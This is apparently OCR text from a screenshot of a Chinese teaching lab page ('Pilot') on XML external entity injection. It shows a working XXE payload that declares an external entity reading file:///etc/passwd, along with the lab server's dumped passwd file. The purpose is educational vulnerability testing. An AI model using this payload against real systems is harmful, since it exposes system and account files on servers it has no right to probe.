 XML外部实体注入-XXE
不安全 172.18.197.220:10010/pages/xxe/xml_parse.html
1
8
m
Pilot-Web
主页 作者博客 Github仓库 靶场文档
Pilot 漏洞测试教学靶场
权限控制
SQL注入
XSS跨站脚本
URL重定向
SSRF服务端请求伪造
CSRF跨站请求伪造
文件上传
文件下载
RCE远程命令执行
SSTI模板注入
XML外部实体注入
概述
XXE
Python反序列化
关于靶场
Note:
pilot: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:113::/nonexistent:/usr/sbin/nologin fanqie:x:1000:1000:,,,:/home/fanqie:/bin/bash
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
XXE
思路提示 正确实现 源码解析 知识梳理
解析你的XML代码
<?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY fanqie SYSTEM "file:///etc/passwd"> ]> <pilot>&fanqie;</pilot>
执行语句